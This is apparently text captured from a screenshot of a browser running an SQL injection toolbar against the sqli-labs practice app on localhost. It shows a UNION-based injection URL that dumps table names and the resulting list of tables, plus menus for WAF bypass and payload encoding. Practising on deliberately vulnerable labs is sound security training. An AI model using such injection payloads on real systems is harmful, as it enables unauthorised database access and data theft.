 Cyberfox
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT 1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+IN
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/s Less-1/?id=-1' UNION ALL SELECT 1,,3 --+
Split URL
Execute
Tools Post data Referr %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Column count
Union statement
Local Dios
Local Variable Dios
Basic statements
Databases
Tables
Columns
COLUMN_NAMES group_concat()
COLUMN_NAMES one shot
Data
Join Method
DIOS MySQL
DIOS PostgreSQL
DIOS MSSQL
VARIABLE METHODS
Welcome Dhakkan
Your Login name:emails
referers
uagents
users
Your Password:3
SQLI DUMB SERIES-1
Quick search
20
6
26°C
9:06 AM
9/6/2025
6